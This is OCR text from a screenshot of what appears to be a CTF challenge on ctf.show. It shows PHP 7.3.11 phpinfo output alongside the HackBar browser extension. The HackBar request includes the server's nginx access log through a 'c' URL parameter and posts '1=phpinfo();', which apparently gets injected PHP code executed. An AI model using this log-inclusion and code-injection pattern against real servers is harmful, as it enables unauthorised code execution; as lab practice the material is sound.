 PHP Version 7.3.11
php
System Linux 1bb575cc9059 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL 46ce643a-0089-44a3-b7fd-8a0dc3efebf8.challenge.ctf.show?c=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();